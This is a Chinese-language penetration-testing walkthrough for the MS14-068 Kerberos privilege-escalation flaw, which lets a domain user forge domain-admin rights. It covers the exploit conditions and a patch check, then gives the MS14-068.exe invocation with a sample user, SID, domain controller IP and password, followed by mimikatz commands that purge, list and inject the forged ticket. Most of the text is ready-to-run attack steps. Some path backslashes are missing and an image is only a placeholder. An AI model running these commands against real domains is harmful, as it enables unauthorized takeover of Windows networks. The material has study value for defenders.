域渗透之MS14-68域提权漏洞

漏洞概述

漏洞可能允许攻击者将未经授权的域用户账户的权限,提权到域管理员的权限。

利用条件

域控机器没有打MS14-068的补丁(KB3011780)

需要一个域内用户和域内用户密码或hash,域内用户的suid

漏洞原理

服务票据是客户端直接发送给服务器,并请求服务资源的。如果服务器没有向域控dc验证pac的话,那么客户端可以伪造域管的权限来访问服务器

MS14-068漏洞分析:Kerberos协议探索系列之票据篇

漏洞复现

查询域控机器是否存在该补丁

systeminfo |find "3011780"

C:UsersdouserDesktop>dir \192.168.183.130c$

拒绝访问。

使用普通用户权限,测试访问域控的C盘共享,访问被拒绝

MS14-068.exe -u <userName>@<domainName> -p <clearPassword> -s <userSid> -d <domainControlerAddr>

MS14-068.exe -u douser@demo -s S-1-5-21-979886063-111190

0045-1414766810-1107 -d 192.168.183.130 -p Dotest123

这里获取到一个TGT_douser@demo.com.ccache文件

清空票据

kerberos::purge //清空已有票据

kerberos::list //查看票据



注入票据

kerberos::ptc TGT_douser@demo.com.ccache

mimikatz 不支持03系统注入